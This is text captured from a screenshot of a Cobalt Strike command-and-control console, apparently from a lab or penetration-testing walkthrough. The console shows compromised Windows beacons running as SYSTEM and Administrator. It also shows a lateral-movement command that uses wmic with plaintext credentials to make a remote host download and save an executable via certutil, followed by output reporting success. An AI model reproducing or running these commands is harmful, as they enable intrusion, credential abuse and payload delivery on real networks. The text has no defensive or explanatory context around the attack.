 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
180.98.40.139 192.168.10.100 1 SYSTEM * WIN-3BFV5JU2... rundll32.exe 636 x64 316ms
180.98.40.139 192.168.10.100 1 Administrator * WIN-3BFV5JU2... beacon.exe 2160 x64 1s
事件日志 X 目标列表 X 密码凭证 X Beacon 192.168.10.100@636 X Files 192.168.10.100@636 X Files 192.168.10.100@636 X
[+] host called home, sent: 288331 bytes
beacon> shell wmic /node:192.168.20.30 /user:administrator /password:admin@123 process call create "cmd.exe /c certutil -urlcache -split -f
http://192.168.20.20/3333.exe c:/3333.exe"
[*] Tasked beacon to run: wmic /node:192.168.20.30 /user:administrator /password:admin@123 process call create "cmd.exe /c certutil -
urlcache -split -f http://192.168.20.20/3333.exe c:/3333.exe"
[+] host called home, sent: 199 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2328;
[WIN-3BFV5JU2Q4A] SYSTEM */636 (x64) last: 316ms
beacon>